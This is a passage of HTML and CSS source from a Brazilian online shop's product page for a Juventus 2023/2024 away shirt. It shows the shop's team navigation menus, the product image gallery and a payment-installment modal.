    </svg><li class="nav-dropdown__item"><a href="/collections/aek-atenas" class="nav-dropdown__link link" data-type="menuitem">AEK Atenas</a></li><li class="nav-dropdown__item"><a href="/collections/aik-fc" class="nav-dropdown__link link" data-type="menuitem">AIK FC</a></li><li class="nav-dropdown__item"><a href="/collections/albacete" class="nav-dropdown__link link" data-type="menuitem">Albacete</a></li><li class="nav-dropdown__item"><a href="/collections/anderlecht" class="nav-dropdown__link link" data-type="menuitem">Anderlecht</a></li><li class="nav-dropdown__item"><a href="/collections/bari" class="nav-dropdown__link link" data-type="menuitem">Bari</a></li><li class="nav-dropdown__item"><a href="/collections/blackpool" class="nav-dropdown__link link" data-type="menuitem">Blackpool</a></li><li class="nav-dropdown__item"><a href="/collections/bohemian" class="nav-dropdown__link link" data-type="menuitem">Bohemian</a></li><li class="nav-dropdown__item"><a href="/collections/bordeaux" class="nav-dropdown__link link" data-type="menuitem">Bordeaux</a></li><li class="nav-dropdown__item"><a href="/collections/brondby" class="nav-dropdown__link link" data-type="menuitem">Brondby</a></li><li class="nav-dropdown__item"><a href="/collections/cska-moscou" class="nav-dropdown__link link" data-type="menuitem">CSKA Moscou</a></li><li class="nav-dropdown__item"><a href="/collections/celtic" class="nav-dropdown__link link" data-type="menuitem">Celtic</a></li><li class="nav-dropdown__item"><a href="/collections/club-brugge" class="nav-dropdown__link link" data-type="menuitem">Club Brugge</a></li><li class="nav-dropdown__item"><a href="/collections/deportivo-de-la-coruna" class="nav-dropdown__link link" data-type="menuitem">Deportivo de La Coruña</a></li><li class="nav-dropdown__item"><a href="/collections/derby-county" class="nav-dropdown__link link" data-type="menuitem">Derby County</a></li><li class="nav-dropdown__item"><a href="/collections/dinamo-kiev" class="nav-dropdown__link link" data-type="menuitem">Dinamo Kiev</a></li><li class="nav-dropdown__item"><a href="/collections/dinamo-kiev" class="nav-dropdown__link link" data-type="menuitem">Dinamo Kiev</a></li><li class="nav-dropdown__item"><a href="/collections/elche" class="nav-dropdown__link link" data-type="menuitem">Elche</a></li><li class="nav-dropdown__item"><a href="/collections/espanyol" class="nav-dropdown__link link" data-type="menuitem">Espanyol</a></li><li class="nav-dropdown__item"><a href="/collections/estrela-vermelha" class="nav-dropdown__link link" data-type="menuitem">Estrela Vermelha</a></li><li class="nav-dropdown__item"><a href="/collections/fc-copenhagen" class="nav-dropdown__link link" data-type="menuitem">FC Copenhagen</a></li><li class="nav-dropdown__item"><a href="/collections/hamburgo" class="nav-dropdown__link link" data-type="menuitem">Hamburgo</a></li><li class="nav-dropdown__item"><a href="/collections/hertha-berlin" class="nav-dropdown__link link" data-type="menuitem">Hertha Berlin</a></li><li class="nav-dropdown__item"><a href="/collections/leganes" class="nav-dropdown__link link" data-type="menuitem">Leganés</a></li><li class="nav-dropdown__item"><a href="/collections/levante" class="nav-dropdown__link link" data-type="menuitem">Levante</a></li><li class="nav-dropdown__item"><a href="/collections/palermo" class="nav-dropdown__link link" data-type="menuitem">Palermo</a></li><li class="nav-dropdown__item"><a href="https://varaldotorcedor.com.br/collections/wycombe-wanderers" class="nav-dropdown__link link" data-type="menuitem">Wycombe Wanderers</a></li></ul></li></ul></li><li class="nav-bar__item"><a href="/collections/selecoes" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Seleções<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/africa-do-sul" class="nav-dropdown__link link" data-type="menuitem">Africa do Sul</a></li><li class="nav-dropdown__item "><a href="/collections/albania" class="nav-dropdown__link link" data-type="menuitem">Albânia</a></li><li class="nav-dropdown__item "><a href="/collections/alemanha" class="nav-dropdown__link link" data-type="menuitem">Alemanha</a></li><li class="nav-dropdown__item "><a href="/collections/argentina" class="nav-dropdown__link link" data-type="menuitem">Argentina</a></li><li class="nav-dropdown__item "><a href="/collections/argelia" class="nav-dropdown__link link" data-type="menuitem">Argélia</a></li><li class="nav-dropdown__item "><a href="/collections/arabia-saudita" class="nav-dropdown__link link" data-type="menuitem">Arábia Saudita</a></li><li class="nav-dropdown__item "><a href="/collections/australia" class="nav-dropdown__link link" data-type="menuitem">Austrália</a></li><li class="nav-dropdown__item "><a href="/collections/austria" class="nav-dropdown__link link" data-type="menuitem">Áustria</a></li><li class="nav-dropdown__item "><a href="/collections/belgica" class="nav-dropdown__link link" data-type="menuitem">Bélgica</a></li><li class="nav-dropdown__item "><a href="/collections/camaroes" class="nav-dropdown__link link" data-type="menuitem">Camarões</a></li><li class="nav-dropdown__item "><a href="/collections/canada" class="nav-dropdown__link link" data-type="menuitem">Canadá</a></li><li class="nav-dropdown__item "><a href="/collections/catar" class="nav-dropdown__link link" data-type="menuitem">Catar</a></li><li class="nav-dropdown__item "><a href="/collections/chile" class="nav-dropdown__link link" data-type="menuitem">Chile</a></li><li class="nav-dropdown__item "><a href="/collections/china" class="nav-dropdown__link link" data-type="menuitem">China</a></li><li class="nav-dropdown__item "><a href="/collections/colombia" class="nav-dropdown__link link" data-type="menuitem">Colômbia</a></li><li class="nav-dropdown__item "><a href="/collections/costa-do-marfim" class="nav-dropdown__link link" data-type="menuitem">Costa do Marfim</a></li><li class="nav-dropdown__item "><a href="/collections/coreia-do-sul" class="nav-dropdown__link link" data-type="menuitem">Coréia do Sul</a></li><li class="nav-dropdown__item "><a href="/collections/costa-rica" class="nav-dropdown__link link" data-type="menuitem">Costa Rica</a></li><li class="nav-dropdown__item "><a href="/collections/croacia" class="nav-dropdown__link link" data-type="menuitem">Croácia</a></li><li class="nav-dropdown__item "><a href="/collections/dinamarca" class="nav-dropdown__link link" data-type="menuitem">Dinamarca</a></li><li class="nav-dropdown__item "><a href="/collections/egito" class="nav-dropdown__link link" data-type="menuitem">Egito</a></li><li class="nav-dropdown__item "><a href="/collections/el-salvador" class="nav-dropdown__link link" data-type="menuitem">El Salvador</a></li><li class="nav-dropdown__item "><a href="/collections/equador" class="nav-dropdown__link link" data-type="menuitem">Equador</a></li><li class="nav-dropdown__item "><a href="/collections/escocia" class="nav-dropdown__link link" data-type="menuitem">Escócia</a></li><li class="nav-dropdown__item "><a href="/collections/espanha" class="nav-dropdown__link link" data-type="menuitem">Espanha</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/eslovenia" class="nav-dropdown__link link" data-type="menuitem">Eslovênia </a></li><li class="nav-dropdown__item "><a href="/collections/estados-unidos" class="nav-dropdown__link link" data-type="menuitem">Estados Unidos</a></li><li class="nav-dropdown__item "><a href="/collections/finlandia" class="nav-dropdown__link link" data-type="menuitem">Finlândia</a></li><li class="nav-dropdown__item "><a href="/collections/franca" class="nav-dropdown__link link" data-type="menuitem">França</a></li><li class="nav-dropdown__item "><a href="/collections/gana" class="nav-dropdown__link link" data-type="menuitem">Gana</a></li><li class="nav-dropdown__item "><a href="/collections/georgia" class="nav-dropdown__link link" data-type="menuitem">Geórgia</a></li><li class="nav-dropdown__item "><a href="/collections/grecia" class="nav-dropdown__link link" data-type="menuitem">Grécia</a></li><li class="nav-dropdown__item "><a href="/collections/guatemala" class="nav-dropdown__link link" data-type="menuitem">Guatemala</a></li><li class="nav-dropdown__item "><a href="/collections/holanda" class="nav-dropdown__link link" data-type="menuitem">Holanda</a></li><li class="nav-dropdown__item "><a href="/collections/honduras" class="nav-dropdown__link link" data-type="menuitem">Honduras</a></li><li class="nav-dropdown__item "><a href="/collections/inglaterra" class="nav-dropdown__link link" data-type="menuitem">Inglaterra</a></li><li class="nav-dropdown__item "><a href="/collections/irlanda" class="nav-dropdown__link link" data-type="menuitem">Irlanda</a></li><li class="nav-dropdown__item "><a href="/collections/ira" class="nav-dropdown__link link" data-type="menuitem">Irã</a></li><li class="nav-dropdown__item "><a href="/collections/israel" class="nav-dropdown__link link" data-type="menuitem">Israel</a></li><li class="nav-dropdown__item "><a href="/collections/islandia" class="nav-dropdown__link link" data-type="menuitem">Islândia</a></li><li class="nav-dropdown__item "><a href="/collections/italia" class="nav-dropdown__link link" data-type="menuitem">Itália</a></li><li class="nav-dropdown__item "><a href="/collections/jamaica" class="nav-dropdown__link link" data-type="menuitem">Jamaica</a></li><li class="nav-dropdown__item "><a href="/collections/japao" class="nav-dropdown__link link" data-type="menuitem">Japão</a></li><li class="nav-dropdown__item "><a href="/collections/marrocos" class="nav-dropdown__link link" data-type="menuitem">Marrocos</a></li><li class="nav-dropdown__item "><a href="/collections/mexico" class="nav-dropdown__link link" data-type="menuitem">México</a></li><li class="nav-dropdown__item "><a href="/collections/nigeria" class="nav-dropdown__link link" data-type="menuitem">Nigéria</a></li><li class="nav-dropdown__item "><a href="/collections/noruega" class="nav-dropdown__link link" data-type="menuitem">Noruega</a></li><li class="nav-dropdown__item "><a href="/collections/panama" class="nav-dropdown__link link" data-type="menuitem">Panamá</a></li><li class="nav-dropdown__item "><a href="/collections/paraguai" class="nav-dropdown__link link" data-type="menuitem">Paraguai</a></li><li class="nav-dropdown__item "><a href="/collections/pais-de-gales" class="nav-dropdown__link link" data-type="menuitem">País de Gales</a></li><li class="nav-dropdown__item "><a href="/collections/peru" class="nav-dropdown__link link" data-type="menuitem">Peru</a></li><li class="nav-dropdown__item "><a href="/collections/polonia" class="nav-dropdown__link link" data-type="menuitem">Polônia</a></li><li class="nav-dropdown__item "><a href="/collections/portugal" class="nav-dropdown__link link" data-type="menuitem">Portugal</a></li><li class="nav-dropdown__item "><a href="/collections/republica-tcheca" class="nav-dropdown__link link" data-type="menuitem">República Tcheca</a></li><li class="nav-dropdown__item "><a href="/collections/romenia" class="nav-dropdown__link link" data-type="menuitem">Romênia</a></li><li class="nav-dropdown__item "><a href="/collections/russia" class="nav-dropdown__link link" data-type="menuitem">Russia</a></li><li class="nav-dropdown__item "><a href="/collections/senegal" class="nav-dropdown__link link" data-type="menuitem">Senegal</a></li><li class="nav-dropdown__item "><a href="/collections/suica" class="nav-dropdown__link link" data-type="menuitem">Suiça</a></li><li class="nav-dropdown__item "><a href="/collections/suecia" class="nav-dropdown__link link" data-type="menuitem">Suécia</a></li><li class="nav-dropdown__item "><a href="/collections/servia" class="nav-dropdown__link link" data-type="menuitem">Sérvia</a></li><li class="nav-dropdown__item "><a href="/collections/tunisia" class="nav-dropdown__link link" data-type="menuitem">Tunísia</a></li><li class="nav-dropdown__item "><a href="/collections/turquia" class="nav-dropdown__link link" data-type="menuitem">Turquia</a></li><li class="nav-dropdown__item "><a href="/collections/ucrania" class="nav-dropdown__link link" data-type="menuitem">Ucrânia</a></li><li class="nav-dropdown__item "><a href="/collections/uruguai" class="nav-dropdown__link link" data-type="menuitem">Uruguai</a></li><li class="nav-dropdown__item "><a href="/collections/venezuela" class="nav-dropdown__link link" data-type="menuitem">Venezuela</a></li></ul></li><li class="nav-bar__item"><a href="/collections/futebol" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Futebol<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/bobojaco" class="nav-dropdown__link link" data-type="menuitem">Bobojaco</a></li><li class="nav-dropdown__item "><a href="/collections/calcas" class="nav-dropdown__link link" data-type="menuitem">Calça</a></li><li class="nav-dropdown__item "><a href="/collections/calcao" class="nav-dropdown__link link" data-type="menuitem">Calção</a></li><li class="nav-dropdown__item "><a href="/collections/corta-vento" class="nav-dropdown__link link" data-type="menuitem">Corta Vento</a></li><li class="nav-dropdown__item "><a href="/collections/feminino" class="nav-dropdown__link link" data-type="menuitem">Feminino</a></li><li class="nav-dropdown__item "><a href="/collections/jaquetas" class="nav-dropdown__link link" data-type="menuitem">Jaqueta</a></li><li class="nav-dropdown__item "><a href="/collections/kit-agasalho" class="nav-dropdown__link link" data-type="menuitem">Kit Agasalho</a></li><li class="nav-dropdown__item "><a href="/collections/kit-training" class="nav-dropdown__link link" data-type="menuitem">Kit Training</a></li><li class="nav-dropdown__item "><a href="/collections/meias-meioes" class="nav-dropdown__link link" data-type="menuitem">Meias/Meiões</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/regata" class="nav-dropdown__link link" data-type="menuitem">Regata</a></li></ul></li><li class="nav-bar__item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="nav-bar__link link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="nav-bar__item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="nav-bar__link link" data-type="menuitem">Linha Retrô</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 70px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 60px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 145px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 210px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": true,
  "zoomEffect": "outside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Tamanho&quot;,&quot;Personalizar&quot;,&quot;Patch&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Camisa Juventus II 2023/2024</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--small">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="2" data-initial-media-id="34151188562171"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="34151188562171" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 500px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//varaldotorcedor.com.br/cdn/shop/files/1689875662718-2_{width}x.webp?v=1701894285" data-widths="[400,500]" data-sizes="auto" data-zoom="//varaldotorcedor.com.br/cdn/shop/files/1689875662718-2_1600x.webp?v=1701894285" alt="Camisa Juventus II 2023/2024">

                        <noscript>
                          <img src="//varaldotorcedor.com.br/cdn/shop/files/1689875662718-2_800x.webp?v=1701894285" alt="Camisa Juventus II 2023/2024">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="34151188857083" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 500px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//varaldotorcedor.com.br/cdn/shop/files/1689875665214-1_{width}x.webp?v=1701894289" data-widths="[400,500]" data-sizes="auto" data-zoom="//varaldotorcedor.com.br/cdn/shop/files/1689875665214-1_1600x.webp?v=1701894289" alt="Camisa Juventus II 2023/2024">

                        <noscript>
                          <img src="//varaldotorcedor.com.br/cdn/shop/files/1689875665214-1_800x.webp?v=1701894289" alt="Camisa Juventus II 2023/2024">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//varaldotorcedor.com.br/cdn/shop/files/1689875662718-2_1024x.webp?v=1701894285" class="product-gallery__thumbnail is-nav-selected " data-media-id="34151188562171" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//varaldotorcedor.com.br/cdn/shop/files/1689875662718-2_130x.webp?v=1701894285" alt="Camisa Juventus II 2023/2024">
                    </div>
                  </a><a href="//varaldotorcedor.com.br/cdn/shop/files/1689875665214-1_1024x.webp?v=1701894289" class="product-gallery__thumbnail  " data-media-id="34151188857083" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//varaldotorcedor.com.br/cdn/shop/files/1689875665214-1_130x.webp?v=1701894289" alt="Camisa Juventus II 2023/2024">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

